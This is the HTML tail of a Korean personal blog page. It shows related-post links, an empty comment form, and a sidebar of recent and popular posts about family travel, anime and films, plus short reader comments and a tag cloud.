					<a href="https://sidhin.com/%ec%9b%8c%eb%93%9c%ec%99%80-%eb%b2%a0%ec%9d%b4%ec%a7%81/" rel="bookmark">[컴퓨터이야기] 워드와 베이직</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related">
		<article class="related-post">

			<div class="related-thumbnail">
				<a href="https://sidhin.com/sidh-%ea%b0%80%ec%a1%b1%ec%9d%98-%ec%a0%9c%ec%a3%bc%ec%97%ac%ed%96%89-%ec%b6%9c%eb%b0%9c%ec%a4%80%eb%b9%84-%ec%b2%ab%ec%a7%b8%eb%82%a0/">
											<img width="520" height="293" src="https://sidhin.com/blog/wp-content/uploads/2011/10/soyun_20110821_07-520x293.jpg" class="attachment-bigvisual-medium size-bigvisual-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2011/10/soyun_20110821_07-520x293.jpg 520w, https://sidhin.com/blog/wp-content/uploads/2011/10/soyun_20110821_07-1280x720.jpg 1280w" sizes="auto, (max-width: 520px) 100vw, 520px" />																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="related-title">
					<a href="https://sidhin.com/sidh-%ea%b0%80%ec%a1%b1%ec%9d%98-%ec%a0%9c%ec%a3%bc%ec%97%ac%ed%96%89-%ec%b6%9c%eb%b0%9c%ec%a4%80%eb%b9%84-%ec%b2%ab%ec%a7%b8%eb%82%a0/" rel="bookmark">[여행기] SIDH 가족의 제주여행 &#8211; 출발준비~첫째날</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related">
		<article class="related-post">

			<div class="related-thumbnail">
				<a href="https://sidhin.com/%ec%82%bc%eb%a1%80%ec%9d%98-%eb%b9%84%eb%b0%80/">
											<img width="520" height="293" src="https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-520x293.jpg" class="attachment-bigvisual-medium size-bigvisual-medium wp-post-image default-featured-img" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-520x293.jpg 520w, https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-300x169.jpg 300w, https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-1280x720.jpg 1280w, https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2.jpg 640w" sizes="auto, (max-width: 520px) 100vw, 520px" />																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="related-title">
					<a href="https://sidhin.com/%ec%82%bc%eb%a1%80%ec%9d%98-%eb%b9%84%eb%b0%80/" rel="bookmark">[배삼례이야기] 삼례의 비밀</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		
</ul><!--/.post-related-->


					
<div id="comments" class="themeform">

	
					<!-- comments open, no comments -->
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">답글 남기기 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%EA%B3%B5%EA%B5%B0%EC%97%90-%EC%A7%80%EC%9B%90%ED%95%98%EB%8B%A4/#respond" style="display:none;">응답 취소</a></small></h3><form action="https://sidhin.com/blog/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">이메일 주소는 공개되지 않습니다.</span> <span class="required-field-message">필수 필드는 <span class="required">*</span>로 표시됩니다</span></p><p class="comment-form-comment"><label for="comment">댓글 <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="column one-half"><div class="field-wrapper"><input id="author" name="author" type="text" value="" placeholder="Name" size="30" aria-required="true" /></div></div>
<div class="column one-half last"><div class="field-wrapper"><input id="email" name="email" type="text" value="" placeholder="Email" size="30" aria-required="true" /></div></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="댓글 달기" /> <input type='hidden' name='comment_post_ID' value='21' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ff1e1c7054" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="77"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">이 사이트는 Akismet을 사용하여 스팸을 줄입니다. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">댓글 데이터가 어떻게 처리되는지 알아보세요.</a></p>
</div><!--/#comments-->
				</div>
			</div>

		</article><!--/.post-->

	
</div><!--/.content-->


	<div class="sidebar s1">
		
		<div class="sidebar-content">
			
			<div id="alxtabs-8" class="widget widget_alx_tabs">
<h3 class="group"><span><div class="clear"></div></span></h3><ul class="alx-tabs-nav group tab-count-4"><li class="alx-tab tab-recent"><a href="#tab-recent-8" title="Recent Posts"><i class="fas fa-clock"></i><span>Recent Posts</span></a></li><li class="alx-tab tab-popular"><a href="#tab-popular-8" title="Popular Posts"><i class="fas fa-star"></i><span>Popular Posts</span></a></li><li class="alx-tab tab-comments"><a href="#tab-comments-8" title="Recent Comments"><i class="fas fa-comments"></i><span>Recent Comments</span></a></li><li class="alx-tab tab-tags"><a href="#tab-tags-8" title="Tags"><i class="fas fa-tags"></i><span>Tags</span></a></li></ul>
	<div class="alx-tabs-container">


		
						
			<ul id="tab-recent-8" class="alx-tab group thumbs-enabled">
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://sidhin.com/%eb%8d%94-%ed%8d%bc%ec%8a%a4%ed%8a%b8-%ec%8a%ac%eb%9e%a8%eb%8d%a9%ed%81%ac-%ec%b6%94%ec%96%b5%ec%9d%80-%ea%b1%b0%eb%93%a4-%eb%bf%90/">
															<img width="200" height="200" src="https://sidhin.com/blog/wp-content/uploads/2023/02/FvbYm-200x200.webp" class="attachment-alx-small size-alx-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2023/02/FvbYm-200x200.webp 200w, https://sidhin.com/blog/wp-content/uploads/2023/02/FvbYm-150x150.webp 150w, https://sidhin.com/blog/wp-content/uploads/2023/02/FvbYm-720x720.webp 720w" sizes="auto, (max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://sidhin.com/category/movie/" rel="category tag">SIDH의 영화이야기</a></p>						<p class="tab-item-title"><a href="https://sidhin.com/%eb%8d%94-%ed%8d%bc%ec%8a%a4%ed%8a%b8-%ec%8a%ac%eb%9e%a8%eb%8d%a9%ed%81%ac-%ec%b6%94%ec%96%b5%ec%9d%80-%ea%b1%b0%eb%93%a4-%eb%bf%90/" rel="bookmark">[더 퍼스트 슬램덩크] 추억은 거들 뿐?</a></p>
						<p class="tab-item-date">2023년 2월 13일</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://sidhin.com/%ed%99%88%ed%8e%98%ec%9d%b4%ec%a7%80-20%ec%a3%bc%eb%85%84-%ea%b8%b0%eb%85%90/">
															<img width="200" height="200" src="https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640.png" class="attachment-alx-small size-alx-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640.png 640w, https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640-150x150.png 150w, https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640-300x300.png 300w, https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640-160x160.png 160w, https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640-320x320.png 320w" sizes="auto, (max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://sidhin.com/category/scrib/" rel="category tag">SIDH의 낙서하기</a></p>						<p class="tab-item-title"><a href="https://sidhin.com/%ed%99%88%ed%8e%98%ec%9d%b4%ec%a7%80-20%ec%a3%bc%eb%85%84-%ea%b8%b0%eb%85%90/" rel="bookmark">홈페이지 20주년 기념</a></p>
						<p class="tab-item-date">2017년 12월 20일</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://sidhin.com/sidh%ea%b0%80%ec%a1%b1%ec%9d%98-%ed%99%8d%ec%bd%a9%ec%97%ac%ed%96%89-%eb%84%b7%ec%a7%b8%eb%82%a0-%eb%a7%88%ec%a7%80%eb%a7%89%eb%82%a0/">
															<img width="200" height="104" src="https://sidhin.com/blog/wp-content/uploads/2016/01/20141118171417_5738794.jpg" class="attachment-alx-small size-alx-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2016/01/20141118171417_5738794.jpg 600w, https://sidhin.com/blog/wp-content/uploads/2016/01/20141118171417_5738794-300x157.jpg 300w" sizes="auto, (max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://sidhin.com/category/mystory/" rel="category tag">SIDH의 사는이야기</a></p>						<p class="tab-item-title"><a href="https://sidhin.com/sidh%ea%b0%80%ec%a1%b1%ec%9d%98-%ed%99%8d%ec%bd%a9%ec%97%ac%ed%96%89-%eb%84%b7%ec%a7%b8%eb%82%a0-%eb%a7%88%ec%a7%80%eb%a7%89%eb%82%a0/" rel="bookmark">[여행기] SIDH가족의 홍콩여행 – 넷째날~마지막날</a></p>
						<p class="tab-item-date">2016년 1월 8일</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://sidhin.com/2015%eb%85%84-sidh%ec%9d%98-10%eb%8c%80-%eb%89%b4%ec%8a%a4/">
															<img width="200" height="133" src="https://sidhin.com/blog/wp-content/uploads/2014/07/yesterdays_news.jpg" class="attachment-alx-small size-alx-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2014/07/yesterdays_news.jpg 1024w, https://sidhin.com/blog/wp-content/uploads/2014/07/yesterdays_news-300x200.jpg 300w" sizes="auto, (max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://sidhin.com/category/scrib/" rel="category tag">SIDH의 낙서하기</a></p>						<p class="tab-item-title"><a href="https://sidhin.com/2015%eb%85%84-sidh%ec%9d%98-10%eb%8c%80-%eb%89%b4%ec%8a%a4/" rel="bookmark">2015년 SIDH의 10대 뉴스</a></p>
						<p class="tab-item-date">2015년 12월 31일</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://sidhin.com/sidh%ea%b0%80%ec%a1%b1%ec%9d%98-%ed%99%8d%ec%bd%a9%ec%97%ac%ed%96%89-%eb%84%b7%ec%a7%b8%eb%82%a0-%eb%a7%88%ec%b9%b4%ec%98%a4-%eb%8f%84%ec%b0%a9/">
															<img width="200" height="128" src="https://sidhin.com/blog/wp-content/uploads/2015/12/IMG_1940.jpg" class="attachment-alx-small size-alx-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2015/12/IMG_1940.jpg 600w, https://sidhin.com/blog/wp-content/uploads/2015/12/IMG_1940-300x193.jpg 300w" sizes="auto, (max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://sidhin.com/category/mystory/" rel="category tag">SIDH의 사는이야기</a></p>						<p class="tab-item-title"><a href="https://sidhin.com/sidh%ea%b0%80%ec%a1%b1%ec%9d%98-%ed%99%8d%ec%bd%a9%ec%97%ac%ed%96%89-%eb%84%b7%ec%a7%b8%eb%82%a0-%eb%a7%88%ec%b9%b4%ec%98%a4-%eb%8f%84%ec%b0%a9/" rel="bookmark">[여행기] SIDH가족의 홍콩여행 &#8211; 넷째날 (마카오 도착)</a></p>
						<p class="tab-item-date">2015년 12월 28일</p>					</div>

				</li>
											</ul><!--/.alx-tab-->

		

		
						<ul id="tab-popular-8" class="alx-tab group thumbs-enabled">

								<li>

										<div class="tab-item-thumbnail">
						<a href="https://sidhin.com/%ea%b2%b0%ed%98%bc%ed%95%a9%eb%8b%88%eb%8b%a4/">
															<img width="200" height="200" src="https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-200x200.jpg" class="attachment-alx-small size-alx-small wp-post-image default-featured-img" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-200x200.jpg 200w, https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-150x150.jpg 150w, https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-720x720.jpg 720w" sizes="auto, (max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://sidhin.com/category/scrib/" rel="category tag">SIDH의 낙서하기</a></p>						<p class="tab-item-title"><a href="https://sidhin.com/%ea%b2%b0%ed%98%bc%ed%95%a9%eb%8b%88%eb%8b%a4/" rel="bookmark">결혼합니다</a></p>
						<p class="tab-item-date">2008년 10월 24일</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://sidhin.com/%ed%99%88%ed%8e%98%ec%9d%b4%ec%a7%80-20%ec%a3%bc%eb%85%84-%ea%b8%b0%eb%85%90/">
															<img width="200" height="200" src="https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640.png" class="attachment-alx-small size-alx-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640.png 640w, https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640-150x150.png 150w, https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640-300x300.png 300w, https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640-160x160.png 160w, https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640-320x320.png 320w" sizes="auto, (max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://sidhin.com/category/scrib/" rel="category tag">SIDH의 낙서하기</a></p>						<p class="tab-item-title"><a href="https://sidhin.com/%ed%99%88%ed%8e%98%ec%9d%b4%ec%a7%80-20%ec%a3%bc%eb%85%84-%ea%b8%b0%eb%85%90/" rel="bookmark">홈페이지 20주년 기념</a></p>
						<p class="tab-item-date">2017년 12월 20일</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://sidhin.com/%ed%99%88%ed%8e%98%ec%9d%b4%ec%a7%80-10%ec%a3%bc%eb%85%84-%ea%b8%b0%eb%85%90/">
															<img width="200" height="200" src="https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-200x200.jpg" class="attachment-alx-small size-alx-small wp-post-image default-featured-img" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-200x200.jpg 200w, https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-150x150.jpg 150w, https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-720x720.jpg 720w" sizes="auto, (max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://sidhin.com/category/scrib/" rel="category tag">SIDH의 낙서하기</a></p>						<p class="tab-item-title"><a href="https://sidhin.com/%ed%99%88%ed%8e%98%ec%9d%b4%ec%a7%80-10%ec%a3%bc%eb%85%84-%ea%b8%b0%eb%85%90/" rel="bookmark">홈페이지 10주년 기념</a></p>
						<p class="tab-item-date">2007년 12월 20일</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://sidhin.com/%ec%a0%9c%ed%83%80%ea%b1%b4%eb%8b%b4-%ea%b7%b9%ec%9e%a5%ed%8c%90-3%eb%b6%80%ec%9e%91-%ec%b4%9d%ed%8f%89/">
															<img width="200" height="200" src="https://sidhin.com/blog/wp-content/uploads/2006/05/zeta_3rd-200x200.jpg" class="attachment-alx-small size-alx-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2006/05/zeta_3rd-200x200.jpg 200w, https://sidhin.com/blog/wp-content/uploads/2006/05/zeta_3rd-150x150.jpg 150w, https://sidhin.com/blog/wp-content/uploads/2006/05/zeta_3rd-720x720.jpg 720w" sizes="auto, (max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://sidhin.com/category/gundam/" rel="category tag">SIDH의 건담이야기</a></p>						<p class="tab-item-title"><a href="https://sidhin.com/%ec%a0%9c%ed%83%80%ea%b1%b4%eb%8b%b4-%ea%b7%b9%ec%9e%a5%ed%8c%90-3%eb%b6%80%ec%9e%91-%ec%b4%9d%ed%8f%89/" rel="bookmark">제타건담 극장판 3부작 총평</a></p>
						<p class="tab-item-date">2006년 5월 10일</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://sidhin.com/%ea%b0%95%ec%9d%b4-%ec%b6%9c%ec%83%9d-10%ec%9d%bc/">
															<img width="200" height="200" src="https://sidhin.com/blog/wp-content/uploads/2010/01/kang_20100113_01-200x200.jpg" class="attachment-alx-small size-alx-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2010/01/kang_20100113_01-200x200.jpg 200w, https://sidhin.com/blog/wp-content/uploads/2010/01/kang_20100113_01-150x150.jpg 150w, https://sidhin.com/blog/wp-content/uploads/2010/01/kang_20100113_01-720x720.jpg 720w" sizes="auto, (max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://sidhin.com/category/scrib/" rel="category tag">SIDH의 낙서하기</a></p>						<p class="tab-item-title"><a href="https://sidhin.com/%ea%b0%95%ec%9d%b4-%ec%b6%9c%ec%83%9d-10%ec%9d%bc/" rel="bookmark">강이 출생 + 10일</a></p>
						<p class="tab-item-date">2010년 1월 22일</p>					</div>

				</li>
											</ul><!--/.alx-tab-->

		

		
			
			<ul id="tab-comments-8" class="alx-tab group avatars-enabled">
								<li>

												<div class="tab-item-avatar">
							<a href="https://sidhin.com/%eb%b9%a0%eb%a3%a8%ec%82%ac%ea%b1%b4%ec%97%90-%ec%96%bd%ed%9e%8c-%ec%9d%b4%ec%95%bc%ea%b8%b0/#comment-62566">
								<img alt='' src='https://secure.gravatar.com/avatar/88e3853e45bf9f53fe656433240ecacb864ace44f17117de9db80cfa3ed28c1c?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/88e3853e45bf9f53fe656433240ecacb864ace44f17117de9db80cfa3ed28c1c?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">SIDH says:</div>
							<div class="tab-item-comment"><a href="https://sidhin.com/%eb%b9%a0%eb%a3%a8%ec%82%ac%ea%b1%b4%ec%97%90-%ec%96%bd%ed%9e%8c-%ec%9d%b4%ec%95%bc%ea%b8%b0/#comment-62566">2월 맞습니다. 쉽게 잊혀질 기억들이 아니긴 하죠. 시대가 썼습니다.</a></div>

						</div>

				</li>
								<li>

												<div class="tab-item-avatar">
							<a href="https://sidhin.com/%eb%b9%a0%eb%a3%a8%ec%82%ac%ea%b1%b4%ec%97%90-%ec%96%bd%ed%9e%8c-%ec%9d%b4%ec%95%bc%ea%b8%b0/#comment-62324">
								<img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g&#038;f=y' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g&#038;f=y 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">과객 says:</div>
							<div class="tab-item-comment"><a href="https://sidhin.com/%eb%b9%a0%eb%a3%a8%ec%82%ac%ea%b1%b4%ec%97%90-%ec%96%bd%ed%9e%8c-%ec%9d%b4%ec%95%bc%ea%b8%b0/#comment-62324">아직 기억들이 남아있나보네요. 그때가 2월정도였나 아직 추울때였는데 206에서 아침 먹으러가는 길에...</a></div>

						</div>

				</li>
								<li>

												<div class="tab-item-avatar">
							<a href="https://sidhin.com/%ea%b1%b4%eb%8b%b4-%ea%b7%b8%eb%a6%ac%ea%b3%a0-%ec%97%90%eb%b0%98%ea%b2%8c%eb%a6%ac%ec%98%a8/#comment-61917">
								<img alt='' src='https://secure.gravatar.com/avatar/88e3853e45bf9f53fe656433240ecacb864ace44f17117de9db80cfa3ed28c1c?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/88e3853e45bf9f53fe656433240ecacb864ace44f17117de9db80cfa3ed28c1c?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">SIDH says:</div>
							<div class="tab-item-comment"><a href="https://sidhin.com/%ea%b1%b4%eb%8b%b4-%ea%b7%b8%eb%a6%ac%ea%b3%a0-%ec%97%90%eb%b0%98%ea%b2%8c%eb%a6%ac%ec%98%a8/#comment-61917">네 이제 와서 보기도 뭣해서 정주행은 안하고 있습니다. 유튜브 요약 같은건...</a></div>

						</div>

				</li>
								<li>

												<div class="tab-item-avatar">
							<a href="https://sidhin.com/%ea%b1%b4%eb%8b%b4-%ea%b7%b8%eb%a6%ac%ea%b3%a0-%ec%97%90%eb%b0%98%ea%b2%8c%eb%a6%ac%ec%98%a8/#comment-61266">
								<img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g&#038;f=y' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g&#038;f=y 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">ㅇㅇ says:</div>
							<div class="tab-item-comment"><a href="https://sidhin.com/%ea%b1%b4%eb%8b%b4-%ea%b7%b8%eb%a6%ac%ea%b3%a0-%ec%97%90%eb%b0%98%ea%b2%8c%eb%a6%ac%ec%98%a8/#comment-61266">재밌으면됬죠..지금도 안보셨죠?</a></div>

						</div>

				</li>
								<li>

												<div class="tab-item-avatar">
							<a href="https://sidhin.com/%eb%8d%94-%ed%8d%bc%ec%8a%a4%ed%8a%b8-%ec%8a%ac%eb%9e%a8%eb%8d%a9%ed%81%ac-%ec%b6%94%ec%96%b5%ec%9d%80-%ea%b1%b0%eb%93%a4-%eb%bf%90/#comment-53248">
								<img alt='' src='https://secure.gravatar.com/avatar/88e3853e45bf9f53fe656433240ecacb864ace44f17117de9db80cfa3ed28c1c?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/88e3853e45bf9f53fe656433240ecacb864ace44f17117de9db80cfa3ed28c1c?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">SIDH says:</div>
							<div class="tab-item-comment"><a href="https://sidhin.com/%eb%8d%94-%ed%8d%bc%ec%8a%a4%ed%8a%b8-%ec%8a%ac%eb%9e%a8%eb%8d%a9%ed%81%ac-%ec%b6%94%ec%96%b5%ec%9d%80-%ea%b1%b0%eb%93%a4-%eb%bf%90/#comment-53248">오랜만에 후기 남기고 싶은 영화를 봐서 글도 썼는데... 그리고 또 뜸해졌네요...</a></div>

						</div>

				</li>
							</ul><!--/.alx-tab-->

		
		
			<ul id="tab-tags-8" class="alx-tab group">
				<li>
					<a href="https://sidhin.com/tag/3%eb%b6%80%ec%9e%91/" class="tag-cloud-link tag-link-914 tag-link-position-1" style="font-size: 8pt;" aria-label="3부작 (2 아이템)">3부작</a>
<a href="https://sidhin.com/tag/%ea%b1%b4%eb%8b%b4/" class="tag-cloud-link tag-link-921 tag-link-position-2" style="font-size: 15.233333333333pt;" aria-label="건담 (25 아이템)">건담</a>
<a href="https://sidhin.com/tag/%ea%b4%80%eb%9e%8c%ea%b8%b0/" class="tag-cloud-link tag-link-915 tag-link-position-3" style="font-size: 8.9333333333333pt;" aria-label="관람기 (3 아이템)">관람기</a>
<a href="https://sidhin.com/tag/%ea%b5%90%ed%86%a0/" class="tag-cloud-link tag-link-1062 tag-link-position-4" style="font-size: 8.9333333333333pt;" aria-label="교토 (3 아이템)">교토</a>
<a href="https://sidhin.com/tag/%ea%b7%b8%eb%a6%ac%ec%8a%a4/" class="tag-cloud-link tag-link-496 tag-link-position-5" style="font-size: 8pt;" aria-label="그리스 (2 아이템)">그리스</a>
<a href="https://sidhin.com/tag/%ea%b7%b9%ec%9e%a5%ed%8c%90/" class="tag-cloud-link tag-link-913 tag-link-position-6" style="font-size: 11.266666666667pt;" aria-label="극장판 (7 아이템)">극장판</a>
<a href="https://sidhin.com/tag/%eb%89%b4%ec%9a%95/" class="tag-cloud-link tag-link-50 tag-link-position-7" style="font-size: 10.333333333333pt;" aria-label="뉴욕 (5 아이템)">뉴욕</a>
<a href="https://sidhin.com/tag/%eb%8f%84%ec%bf%84/" class="tag-cloud-link tag-link-68 tag-link-position-8" style="font-size: 11.266666666667pt;" aria-label="도쿄 (7 아이템)">도쿄</a>
<a href="https://sidhin.com/tag/%eb%8f%85%ec%9d%bc/" class="tag-cloud-link tag-link-807 tag-link-position-9" style="font-size: 10.877777777778pt;" aria-label="독일 (6 아이템)">독일</a>
<a href="https://sidhin.com/tag/%eb%8f%99%ea%b2%bd/" class="tag-cloud-link tag-link-69 tag-link-position-10" style="font-size: 11.266666666667pt;" aria-label="동경 (7 아이템)">동경</a>
<a href="https://sidhin.com/tag/%eb%94%94%ec%a6%88%eb%8b%88%eb%9e%9c%eb%93%9c/" class="tag-cloud-link tag-link-792 tag-link-position-11" style="font-size: 8pt;" aria-label="디즈니랜드 (2 아이템)">디즈니랜드</a>
<a href="https://sidhin.com/tag/%eb%9f%b0%eb%8d%98/" class="tag-cloud-link tag-link-52 tag-link-position-12" style="font-size: 8pt;" aria-label="런던 (2 아이템)">런던</a>
<a href="https://sidhin.com/tag/%eb%a1%9c%eb%a7%88/" class="tag-cloud-link tag-link-793 tag-link-position-13" style="font-size: 8pt;" aria-label="로마 (2 아이템)">로마</a>
<a href="https://sidhin.com/tag/%eb%a3%a8%eb%b8%8c%eb%a5%b4/" class="tag-cloud-link tag-link-781 tag-link-position-14" style="font-size: 8pt;" aria-label="루브르 (2 아이템)">루브르</a>
<a href="https://sidhin.com/tag/%eb%a7%88%eb%a6%ac%ec%98%a4-%eb%b3%b4%ed%83%80/" class="tag-cloud-link tag-link-74 tag-link-position-15" style="font-size: 8pt;" aria-label="마리오 보타 (2 아이템)">마리오 보타</a>
<a href="https://sidhin.com/tag/%eb%b0%94%eb%a5%b4%ec%85%80%eb%a1%9c%eb%82%98/" class="tag-cloud-link tag-link-840 tag-link-position-16" style="font-size: 8pt;" aria-label="바르셀로나 (2 아이템)">바르셀로나</a>
<a href="https://sidhin.com/tag/%eb%b0%b0%ec%82%bc%eb%a1%80/" class="tag-cloud-link tag-link-1049 tag-link-position-17" style="font-size: 13.833333333333pt;" aria-label="배삼례 (16 아이템)">배삼례</a>
<a href="https://sidhin.com/tag/%eb%b1%85%ed%81%ac-%ec%98%a4%eb%b8%8c-%ec%b0%a8%ec%9d%b4%eb%82%98/" class="tag-cloud-link tag-link-769 tag-link-position-18" style="font-size: 8pt;" aria-label="뱅크 오브 차이나 (2 아이템)">뱅크 오브 차이나</a>
<a href="https://sidhin.com/tag/%eb%b2%a0%eb%a5%b4%ec%82%ac%ec%9d%b4%ec%9c%a0/" class="tag-cloud-link tag-link-844 tag-link-position-19" style="font-size: 8pt;" aria-label="베르사이유 (2 아이템)">베르사이유</a>
<a href="https://sidhin.com/tag/%eb%b2%a0%eb%a5%bc%eb%a6%b0/" class="tag-cloud-link tag-link-48 tag-link-position-20" style="font-size: 8pt;" aria-label="베를린 (2 아이템)">베를린</a>
<a href="https://sidhin.com/tag/%eb%b4%89%eb%8c%80%eb%a6%ac%ec%9d%bc%ea%b8%b0/" class="tag-cloud-link tag-link-36 tag-link-position-21" style="font-size: 22pt;" aria-label="봉대리일기 (190 아이템)">봉대리일기</a>
<a href="https://sidhin.com/tag/%ec%83%a4%ec%95%84-%ec%95%84%ec%a6%88%eb%82%98%eb%b8%94/" class="tag-cloud-link tag-link-918 tag-link-position-22" style="font-size: 8.9333333333333pt;" aria-label="샤아 아즈나블 (3 아이템)">샤아 아즈나블</a>
<a href="https://sidhin.com/tag/%ec%84%9c%ec%9a%b8/" class="tag-cloud-link tag-link-65 tag-link-position-23" style="font-size: 8.9333333333333pt;" aria-label="서울 (3 아이템)">서울</a>
<a href="https://sidhin.com/tag/%ec%8a%ac%eb%9e%a8%eb%8d%a9%ed%81%ac/" class="tag-cloud-link tag-link-905 tag-link-position-24" style="font-size: 8pt;" aria-label="슬램덩크 (2 아이템)">슬램덩크</a>
